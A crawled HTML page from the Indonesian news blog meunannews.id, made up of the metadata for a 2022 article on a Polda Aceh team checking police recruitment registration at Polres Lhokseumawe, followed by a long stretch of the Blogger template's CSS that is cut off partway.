

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.meunannews.id/2022/04/tim-supervisi-polda-aceh-cek-kesiapan.html
body_size: 54626
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.meunannews.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.meunannews.id/2022/04/tim-supervisi-polda-aceh-cek-kesiapan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="meunan - Atom" href="https://www.meunannews.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="meunan - RSS" href="https://www.meunannews.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="meunan - Atom" href="https://www.blogger.com/feeds/2824158556998459118/posts/default" />

<link rel="alternate" type="application/atom+xml" title="meunan - Atom" href="https://www.meunannews.id/feeds/1159243179174277346/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1wtJeo1yvmzsJ8u1D_0bWABow5tKCBktxiEmwW2f5Dk1GZufgOlh64gPDCtYYB_CMC1AnRa1O3dOhiF5QsaqEROvnpMQzH_FVwVY_DP9LS4QLSy9D8DM96LCTEVYkA5aM2gN7s_r7p82n/s1600/1649371807753432-0.png' rel='image_src'/>
<meta content='https://www.meunannews.id/2022/04/tim-supervisi-polda-aceh-cek-kesiapan.html' property='og:url'/>
<meta content='Tim Supervisi Polda Aceh Cek Kesiapan Pendaftaran Anggota Polri di Polres Lhokseumawe' property='og:title'/>
<meta content='            LHOKSEUMAWE - Tim supervisi Polda Aceh melakukan sosialisasi dan pengecekan terhadap kesiapan Polres Lhokseumawe dalam menerima ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1wtJeo1yvmzsJ8u1D_0bWABow5tKCBktxiEmwW2f5Dk1GZufgOlh64gPDCtYYB_CMC1AnRa1O3dOhiF5QsaqEROvnpMQzH_FVwVY_DP9LS4QLSy9D8DM96LCTEVYkA5aM2gN7s_r7p82n/w1200-h630-p-k-no-nu/1649371807753432-0.png' property='og:image'/>
<title>
Tim Supervisi Polda Aceh Cek Kesiapan Pendaftaran Anggota Polri di Polres Lhokseumawe - meunan
</title>
<!-- Description and Keywords (start) -->
<meta content='Meunannews' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Tim Supervisi Polda Aceh Cek Kesiapan Pendaftaran Anggota Polri di Polres Lhokseumawe' property='og:title'/>
<meta content='https://www.meunannews.id/2022/04/tim-supervisi-polda-aceh-cek-kesiapan.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1wtJeo1yvmzsJ8u1D_0bWABow5tKCBktxiEmwW2f5Dk1GZufgOlh64gPDCtYYB_CMC1AnRa1O3dOhiF5QsaqEROvnpMQzH_FVwVY_DP9LS4QLSy9D8DM96LCTEVYkA5aM2gN7s_r7p82n/s1600/1649371807753432-0.png' property='og:image'/>
<meta content='meunan' property='og:site_name'/>
<meta content='https://www.meunannews.id/' name='twitter:domain'/>
<meta content='Tim Supervisi Polda Aceh Cek Kesiapan Pendaftaran Anggota Polri di Polres Lhokseumawe' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1wtJeo1yvmzsJ8u1D_0bWABow5tKCBktxiEmwW2f5Dk1GZufgOlh64gPDCtYYB_CMC1AnRa1O3dOhiF5QsaqEROvnpMQzH_FVwVY_DP9LS4QLSy9D8DM96LCTEVYkA5aM2gN7s_r7p82n/s1600/1649371807753432-0.png' name='twitter:image'/>
<meta content='Tim Supervisi Polda Aceh Cek Kesiapan Pendaftaran Anggota Polri di Polres Lhokseumawe' name='twitter:title'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Tim Supervisi Polda Aceh Cek Kesiapan Pendaftaran Anggota Polri di Polres Lhokseumawe","url":"https://www.meunannews.id/2022/04/tim-supervisi-polda-aceh-cek-kesiapan.html","potentialAction":{"@type":"SearchAction","target":"https://www.meunannews.id/2022/04/tim-supervisi-polda-aceh-cek-kesiapan.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        TechWise
Author :     http://www.Templatesyard.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#08a100"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlbs503kPc14FgNxYACjo8sf2TF_gyOoEXQQ40ZMj29Mqm9aEs59ojniel_AIIvK-dzJC9X80BU3R0u6xAPkIl67DkLB6hAyJf5zFig03HkLOA5ss4ksBJy1DRJRPR2spO2o2iP1tQuO7p/s0/bg.jpg) repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#0a9e01"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#030303"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#404040"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333333"/>
</Group>
=======================
*/
html {overflow-x: hidden;}a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe, img, ins, kbd, label, legend, li, object, p, pre, q, s, samp, small, span, strike, strong, sub, sup, table, tbody, td, tfoot, th, thead, tr, tt, u, ul, var {padding: 0;border: 0;outline: 0;vertical-align: baseline;background: 0 0 }ins {text-decoration: underline }del {text-decoration: line-through }blockquote {font-size: 17px;line-height: 1.5em;font-style: italic;color: #333333 }.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}dl, ul {list-style-position: inside;font-weight: 400;list-style: none }ul li {list-style: none }caption, th {text-align: center }img {border: none;position: relative }a, a:visited {text-decoration: none }.clear {clear: both }.section, .widget, .widget ul {margin: 0;padding: 0 }a {color: #0a9e01 }a:hover {color: #0a9e01 }:focus {outline: 0 }a img {border: 0 }abbr {text-decoration: none }.CSS_LIGHTBOX {z-index: 999999!important }.separator a {clear: none!important;float: none!important;margin-left: 0!important;margin-right: 0!important }#navbar-iframe {display: none;height: 0;visibility: hidden }.widget-item-control, a.quickedit {display: none!important }.archive .home-link, .index .home-link, .home-link {display: none!important }:after, :before, * {outline: 0;transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease }.status-msg-wrap {margin: 0 auto 25px;text-transform: uppercase;font-size: 11px }.status-msg-border {border: 1px solid #eee;opacity: .7;border-radius: 2px }.status-msg-bg {background-color: #f8f8f8;opacity: 1;filter: none }.feed-links {clear: both;display: none;line-height: 2.5em }#data-type, #data-results, #data-label {display: none }h1, h2, h3, h4, h5, h6 {font-family: 'Roboto';font-weight: 700;font-style: normal;}img {max-width:100%;verticle-align:middle;}body{background:#f8f8f8 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlbs503kPc14FgNxYACjo8sf2TF_gyOoEXQQ40ZMj29Mqm9aEs59ojniel_AIIvK-dzJC9X80BU3R0u6xAPkIl67DkLB6hAyJf5zFig03HkLOA5ss4ksBJy1DRJRPR2spO2o2iP1tQuO7p/s0/bg.jpg) repeat fixed top left;font-family:'Open Sans';font-weight:400;font-style:normal;font-size:15px;color:#333;word-wrap:break-word;margin:0;padding:0 }#outer-wrapper{width:100%;margin:0 auto;background-color:#f7f7f7;-webkit-box-shadow:0 0 10px rgba(50, 50, 50, .17);-moz-box-shadow:0 0 10px rgba(50, 50, 50, .17);box-shadow:0 0 10px rgba(50, 50, 50, .17) }.row{width:1140px }#content-wrapper{margin:25px auto 5px;overflow:hidden }.item #content-wrapper{margin:25px auto }#main-wrapper{float:left;overflow:hidden;width:65.849%;margin-right:2.5%;word-wrap:break-word }.main-post-wrap,.videos-widget{clear:both;overflow:hidden;background:#fff;border:1px solid #dedede;padding:10px;border-top-width:5px;border-top-color:#0a9e01 }.home .main-post-wrap{margin:10px 0 !important }#sidebar-wrapper{float:right;overflow:hidden;width:31.651%;box-sizing:border-box;word-wrap:break-word;padding-bottom:0 }.index #main-wrapper{margin-top:10px }.home #main-wrapper{margin-top:0 }.news-tick-bar{padding:10px;width:auto }.ticker-wrap{margin:10px auto;overflow:hidden;background:#fff;border:1px solid #dedede;padding:10px }.ticker .title{float:left;height:40px;font-size:15px;color:#fff;line-height:40px;font-weight:400;overflow:hidden;padding:0 10px;background:#000 }.ticker .title .fa{margin-right:10px;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg) }.ticker .widget-content{height:40px;box-sizing:border-box;overflow:hidden;padding:0 4px;border:1px solid rgba(14, 185, 117, 0.22);border-right:none }.ticker .widget-content li{float:left;margin-left:30px;display:inline-block;height:38px;line-height:38px;padding:0 }.ticker .widget{height:40px;overflow:hidden;background-color:#f7f7f7 }.tk-thumb{float:left;margin:4px 10px 0 0 }.tk-img{position:relative;display:block;width:35px;height:30px;overflow:hidden }.ticker .post-tag{display:inline-block;background-color:#000;color:#fff;margin-right:10px;font-weight:400;border-radius:2px;height:18px;line-height:18px;padding:0 6px;font-size:10px;text-transform:uppercase;position:relative;margin-top:10px;float:left }.ticker .recent-title{font-size:14px;font-weight:400;display:inline-block }.ticker .recent-title a{color:#secondcolor }.ticker .recent-title a:hover{color:#000 }.tickercontainer,.tickercontainer .mask,ul.newsticker{-webkit-transition:all 0 linear;-moz-transition:all 0 linear;-o-transition:all 0 linear;transition:all 0 linear;list-style:none;margin:0 }.tickercontainer{margin:0;padding:0;overflow:hidden }.tickercontainer .mask{position:relative;overflow:hidden }.newsticker{position:relative;list-style-type:none;margin:0;padding:0 }ul.newsticker{-webkit-transition:all 0s linear;-moz-transition:all 0s linear;-o-transition:all 0s linear;transition:all 0s linear;position:relative;list-style-type:none;margin:0;padding:0 }.tickeroverlay-left{display:none }.tickeroverlay-right{display:none }.header-random{position:relative;float:right }.header-random li{list-style:none }.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#edf3f8;cursor:pointer;display:block;height:40px;text-align:center;position:relative;right:0;top:0;width:39px;border-radius:0;box-sizing:border-box;border:1px solid rgba(14, 185, 117, 0.22) }.header-random a.rdn-icon:before{color:#000;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:38px }#topnav{width:100%;height:38px;border:1px solid #dedede;border-top-width:5px;border-top-color:#0a9e01;overflow:hidden;margin:0 }.tm-head{margin:0 auto;line-height:38px;overflow:hidden }.tm-menu{float:left }.top-date-warp{position:relative;list-style:none;display:inline-block;float:left;background-color:#0a9e01;font-size:12px;font-weight:400;text-align:center;z-index:20;height:38px;line-height:38px;padding:0 10px;color:#fff;margin:0 10px 0 0;text-transform:uppercase;letter-spacing:1px }.menu1{display:inline-block }#nav1 li{position:relative;float:left;display:inline-block;height:38px;line-height:38px;margin:0;padding:0;transition:background .3s }#nav1 li:first-child > a{padding-left:0 }#nav1 li > a{font-family:'Roboto';letter-spacing:2px;color:#303030;font-size:10px;font-weight:400;line-height:38px;text-transform:uppercase;display:inline-block;margin-right:5px;padding:0 5px;transition:color .3s }#nav1 > li:hover > a{color:#0a9e01 }.menu3{display:inline-block }#nav3 li{position:relative;float:left;display:inline-block;height:38px;line-height:38px;margin:0;padding:0;transition:background .3s }#nav3 li:first-child > a{padding-left:0 }#nav3 li > a{font-family:'Roboto';letter-spacing:2px;color:#303030;font-size:10px;font-weight:400;line-height:38px;text-transform:uppercase;display:inline-block;margin-right:5px;padding:0 5px;transition:color .3s }#nav3 > li:hover > a{color:#0a9e01 }.tinynav{display:none;background-color:#404040;color:#ddd;padding:2px 5px;box-sizing:border-box;border:0 }.social-area{float:right }#social-top{position:relative;display:block;margin-right:0 }.social-ico ul{overflow:hidden }.social-ico ul > li{display:inline-block;float:left;margin-left:4px;padding:0 }.social-ico ul > li > a{line-height:38px;display:inline-block;float:left;color:#303030;text-decoration:none;font-size:13px;text-align:center;padding:0 4px;transition:color .3s }.social-ico ul > li:last-child > a{padding-right:0 }#social-top ul > li:hover > a{color:#0a9e01 }.social-ico ul > li > a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.social-ico .facebook:before{content:"\f230" }.social-ico .twitter:before{content:"\f099" }.social-ico .gplus:before{content:"\f0d5" }.social-ico .rss:before{content:"\f09e" }.social-ico .youtube:before{content:"\f16a" }.social-ico .skype:before{content:"\f17e" }.social-ico .stumbleupon:before{content:"\f1a4" }.social-ico .tumblr:before{content:"\f173" }.social-ico .vine:before{content:"\f1ca" }.social-ico .stack-overflow:before{content:"\f16c" }.social-ico .linkedin:before{content:"\f0e1" }.social-ico .dribbble:before{content:"\f17d" }.social-ico .soundcloud:before{content:"\f1be" }.social-ico .behance:before{content:"\f1b4" }.social-ico .digg:before{content:"\f1a6" }.social-ico .instagram:before{content:"\f16d" }.social-ico .pinterest:before{content:"\f0d2" }.social-ico .delicious:before{content:"\f1a5" }.social-ico .codepen:before{content:"\f1cb" }#header-blog{height:90px;position:relative;overflow:hidden;padding:35px 0;background:#fff }.header-content{margin:0 auto;overflow:hidden;height:90px }.header-logo .description{margin:.5em 0 10px;padding:0 2px;text-indent:5px }.header-logo{float:left;width:auto;max-width:255px;max-height:74px;margin:8px 0 0 }.header-logo img{max-width:100%;height:auto;margin:0 }.Header h1{color:#333333;margin:0;font-size:20px;line-height:1.4em }.header-ads{float:right;width:728px;height:90px }.header-ads h2{display:none !important }#main-nav{position:relative;width:100%;height:46px;z-index:10;font-size:14px;margin:0;background:#fff;border:1px solid #dedede }.header-menu{height:46px;margin:0 auto;position:relative;padding:0 }.li-home{position:relative;list-style:none;display:inline-block;float:left;line-height:46px;height:46px;width:46px;background-color:#0a9e01;font-size:23px;font-weight:400;text-align:center;z-index:20;padding:0 }.li-home a{color:#fff;line-height:46px;display:block }#main-nav > .li-home:hover{background-color:#0a9e01 }#menu .widget{display:none }#menu{height:46px;position:relative;z-index:15 }#menu ul > li{float:left;position:relative;padding:0;margin:0 }#menu ul > li > a{color:#303030;font-family:'Roboto';font-weight:700;font-style:normal;letter-spacing:1px;font-size:14px;line-height:46px;display:inline-block;text-transform:uppercase;text-decoration:none;margin:0;padding:0 15px;border-left:1px solid rgba(255, 255, 255, 0.06);border-right:1px solid RGBA(0, 0, 0, 0.22);transition:all .3s ease }#menu ul > li:first-child a{border-left:0 }#menu ul > li:last-child a{border-right:0 }#menu ul > li > ul{position:absolute;display:none;float:left;left:0;top:100%;width:180px;background:#030303;overflow:hidden;z-index:99999;margin-top:0;padding:0 }#menu ul > li > ul > li > ul{position:absolute;display:none;float:left;top:-1px;left:100%;width:180px;background:#030303;overflow:hidden;z-index:99999;margin-top:0;margin-left:0;padding:0;border-top:0;-webkit-box-shadow:0 3px 4px 1px rgba(0, 0, 0, 0.2);box-shadow:0 3px 4px 1px rgba(0, 0, 0, 0.2) }#menu ul > li > ul > li{display:block;float:none;position:relative }#menu ul > li > ul > li a{font-size:11px;display:block;color:#ddd;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 15px;border:0;border-bottom:1px solid RGBA(0, 0, 0, 0.22);border-top:1px solid rgba(255, 255, 255, 0.06) }#menu ul > li > ul > li:hover > a{padding-left:20px }#menu ul > li > ul > li:first-child a{border-top:0 }#menu ul > li > ul > li:last-child a{border-bottom:0 }#menu ul > li > ul > li > ul > li:first-child a{border-top:2px solid #0a9e01 }#menu ul > li.has-sub > a:after{content:'\f0d7';font-family:FontAwesome;float:right;margin-left:6px;font-weight:400;font-size:12px;margin-top:-1px }#menu ul > li > ul > li.has-sub > a:after{content:'\f0da';float:right;margin:0 }#menu ul > li:hover > a{color:#0a9e01 }.overlay{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;background-color:rgba(0, 0, 0, 0);transition:background .3s }#menu .widget,.mega-menu{position:static !important }#menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:15px 7.5px }.mega-widget .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 7.5px }.mega-widget .mega-content{position:relative;width:100%;overflow:hidden;padding:0 }.main-slider .slides li:hover .overlay,.main-videos .video-thumb:hover .overlay{background-color:rgba(0, 0, 0, 0.2) }.mega-content .mega-img{width:100%;height:140px;z-index:1;display:block;position:relative;overflow:hidden;padding:0 }.mega-content .mega-img img{width:100%;height:140px }.my-thumb{object-fit:cover;transition:all .3s ease }.mega-content .mega-img:hover img,.custom-widget .custom-thumb:hover img,.big-column .col-thumb:hover img,.post-grid .grid-thumb:hover img,.block-image .thumb:hover img,.PopularPosts .item-thumbnail a:hover img,.cmm-widget li .cmm-avatar:hover img,.related-posts .related-img:hover img,.post-nav .nav-thumb:hover img{opacity:.7 }.mega-content .mega-title{position:relative;font-size:14px;font-weight:400;line-height:1.4em;margin:7px 0 4px;padding:0 }.mega-content .mega-title a{color:#ddd;transition:color .3s }.mega-content .mega-title a:hover{color:#0a9e01 }#search-icon{position:absolute;right:0;top:0;display:block;line-height:46px;height:46px;width:46px;z-index:20;background-color:#0a9e01;color:#fff;font-size:15px;padding:0;text-align:center;cursor:pointer }#nav-search{position:absolute;right:0;top:46px;width:252px;height:46px;display:none;z-index:10;background-color:#404040;border:0 }#nav-search #searchform{padding:6px;overflow:hidden }#nav-search #s{width:100%;height:30px;color:#333333;float:left;margin:0;padding:0 68px 0 10px;border:0;background-color:#fff;font-family:'Open Sans', sans-serif;font-size:12px;font-weight:400;box-sizing:border-box }#nav-search #s:focus{color:#333333;outline:none }#nav-search #searchsubmit{position:absolute;top:6px;right:6px;height:30px;color:#fff;padding:0 5px;border:none;background-color:#0a9e01;font-family:'Open Sans', sans-serif;font-size:11px;font-weight:700;line-height:30px;text-transform:uppercase;cursor:pointer;transition:opacity .3s }#nav-search #searchsubmit:hover{opacity:.85 }#slider-sec .widget,#slider-sec .widget h2{display:none }#slider-sec .show-slider{display:block !important }.feat-widget-wrap{margin:10px auto;overflow:hidden;background:#fff;border:1px solid #dedede;padding:10px }.slider-wrap{width:50%;margin-right:5px;float:left }.side-slider-wrap{float:right;width:49% }.side-slider-wrap .title-head,.feat-grid-wrap .title-head{display:none }.main-slider{position:relative;width:100%;height:420px;overflow:hidden;list-style:none;padding:0 }.main-slider .slides > li{position:relative;width:100%;height:420px;overflow:hidden;list-style:none;padding:0 }.main-slider .slider-img{height:420px;overflow:hidden;display:block }.main-slider img{width:100%;height:100% }.slider-entry{position:absolute;left:0;right:0;bottom:0;width:100%;padding:15px;margin:auto;color:#fff;text-align:center;z-index:2;box-sizing:border-box }.main-slider .slider-img .overlay{background:#dc4225;background:-moz-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #e0be00), color-stop(100%, #dc4225));background:-webkit-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-o-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-ms-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:linear-gradient(45deg, #e0be00 0%, #dc4225 100%);opacity:0.7 }.slider-entry .post-title{font-size:28px;font-weight:700;font-style:normal;line-height:1.4em;margin:0;box-sizing:border-box;padding:5px 10px;text-transform:uppercase;letter-spacing:1px }.slider-entry .post-title a{color:#fff }.slider-entry .slide-cap{margin:0;color:#fff;padding:10px }.slider-entry .item-meta{margin-bottom:5px;color:#fff;font-size:12px }.slider-entry .slide-cap p{margin:0;font-weight:400;font-size:15px;line-height:1.5em;padding:0 }.main-slider .flex-direction-nav{position:absolute;top:0;right:0;width:100%;z-index:5;display:block;opacity:1;transition:all .3s ease }.main-slider .flex-direction-nav li.flex-nav-prev{float:left }.main-slider .flex-direction-nav li.flex-nav-next{float:right }.main-slider .flex-direction-nav li{padding:0 }.main-slider .flex-direction-nav a{width:32px;height:32px;background-color:#0a9e01;float:left;font-size:14px;color:#fff;line-height:32px;text-align:center;transition:background .3s }.main-slider .flex-direction-nav a:hover{background-color:#030303 }.item-meta{color:#979797;font-size:11px;font-weight:400 }.item-date{margin-right:10px }.post-category{color:#fff;text-transform:capitalize;letter-spacing:1px;font-family:'Roboto';font-weight:400;font-style:normal;background-color:#0a9e01;padding:4px 8px;margin-right:8px;border-radius:2px;font-size:12px;display:inline-block;margin-bottom:2px;text-align:center }.post-category:hover{color:#fff }.featured-sec .show-widget{display:block !important }.side-slider-wrap .featured-sec .column{width:100% }.side-slider-wrap .featured-sec .col-right{float:none;margin-left:0 }.title-wrap,.posts-title{position:relative;height:25px;background-color:#030303;margin-bottom:15px;overflow:hidden }.title-wrap h2,.posts-title h2{position:relative;float:left;display:block !important;height:25px;font-size:14px;color:#fff;background-color:#0a9e01;font-weight:400;text-transform:uppercase;line-height:26px;border:0;padding:0 10px;margin:0 }.title-wrap h2 a,.posts-title h2 a{color:#fff }.col-right .big-column li.first-big{width:49%;float:lrft;margin-right:15px;clear:both;margin-left:0;padding:0 }.col-right .big-column .first-big .col-thumb{width:100%;height:180px;float:left }.col-right .big-column .first-big .col-thumb img{height:180px;width:100%;display:block;position:relative }.col-right .big-column .first-big .post-panel{float:none;position:static;width:100%;background:none;padding:20px 15px }.col-right .big-column li{width:24%;float:left;margin-right:6px;padding:0 0 10px;border:none }.col-right .big-column .col-thumb{position:relative;float:left;width:100%;height:100px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important }.col-right .big-column .col-thumb img{position:relative;width:100%;height:100px;display:block }.col-right .big-column .post-panel{padding-left:15px;display:table-cell;padding:5px 0 0;display:table-cell }.col-right .big-column .first-big .rcp-title a,.col-right .big-column .first-big .item-meta{color:#030303 }.col-right .big-column .first-big .col-snippet{color:#030303;text-align:justify }.col-right .big-column li:nth-child(3),.col-right .big-column li:nth-child(5){margin-right:0 }.big-column li.first-big{width:50%;float:left;margin-right:15px;position:relative }.big-column li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2 }.big-column .col-thumb{position:relative;float:left;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important }.big-column .col-thumb img{position:relative;width:90px;height:65px;display:block }.big-column .post-panel{padding-left:15px;display:table-cell;padding-left:15px;display:table-cell }.big-column .rcp-title{overflow:hidden;font-weight:400;font-size:14px;line-height:1.4em;margin:0 0 4px;padding:0 }.big-column .rcp-title a{color:#333333;transition:color .3s }.big-column .rcp-title a:hover{color:#0a9e01 }.big-column .first-big .col-thumb{width:100%;height:180px }.big-column .first-big .col-thumb img{width:100%;height:180px }.big-column .first-big .post-panel{padding:10px 0 0px;color:#303030;text-align:left }.big-column .first-big .rcp-title{font-size:16px;margin:0 0 10px;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:1px }.big-column .first-big .rcp-title a,.big-column .first-big .item-meta{color:#303030 }.big-column .first-big .col-snippet{font-size:13px;line-height:1.5em;font-weight:400;margin:7px 0 3px;color:#303030 }.featured-sec .custom-widget li:first-child,.big-column li:first-child{padding-top:0;border-top:0 }.featured-sec .custom-widget li:last-child,.big-column li:last-child{padding-bottom:0 }.coulmn-wid{clear:both;overflow:hidden;background:#fff;border:1px solid #dedede;padding:10px;margin:10px 0;border-top-width:5px;border-top-color:#0a9e01 }.col-right{clear:both;overflow:hidden;background:#fff;border:1px solid #dedede;padding:10px;margin:10px 0;border-top-width:5px;border-top-color:#0a9e01 }.side-left{float:left;width:49% }.side-right{float:right;width:49% }.side-left .big-column li.first-big,.side-right .big-column li.first-big{width:100%;float:none;margin:0 auto }.vid-feat{margin:0 auto }.main-videos{position:relative;overflow:hidden;padding:0 !important }.main-videos .video-content{position:relative }.main-videos .video-item{float:left;width:32%;box-sizing:border-box;margin:0 2% 0 0;padding:0 }.main-videos .vid-dit{position:absolute;left:0;right:0;bottom:15px;padding:0 15px;color:#fff;text-align:center }.main-videos .vid-dit .item-meta{color:#fff }.main-videos .video-item .item-date{color:rgb(255, 255, 255) }.main-videos li:nth-child(3),.main-videos li:nth-child(6){margin-right:0 }.main-videos li:nth-child(4),.main-videos li:nth-child(5),.main-videos li:nth-child(6){margin-top:15px }.main-videos .video-thumb{width:100%;height:320px;position:relative;display:block;overflow:hidden }.main-videos .video-thumb .overlay{opacity:0.7;z-index:initial }.main-videos li:nth-child(1) .overlay{background:#dc4225;background:-moz-linear-gradient(45deg, #292484 0%, #dc4225 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #292484), color-stop(100%, #dc4225));background:-webkit-linear-gradient(45deg, #292484 0%, #dc4225 100%);background:-o-linear-gradient(45deg, #292484 0%, #dc4225 100%);background:-ms-linear-gradient(45deg, #292484 0%, #dc4225 100%);background:linear-gradient(45deg, #292484 0%, #dc4225 100%) }.main-videos li:nth-child(2) .overlay{background:#26D0CE;background:-moz-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #1A2980), color-stop(100%, #26D0CE));background:-webkit-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);background:-o-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);background:-ms-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);background:linear-gradient(45deg, #1A2980 0%, #26D0CE 100%) }.main-videos li:nth-child(3) .overlay{background:#1D976C;background:-moz-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #1D976C), color-stop(100%, #3cf93d));background:-webkit-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);background:-o-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);background:-ms-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);background:linear-gradient(45deg, #1D976C 0%, #3cf93d 100%) }.main-videos li:nth-child(4) 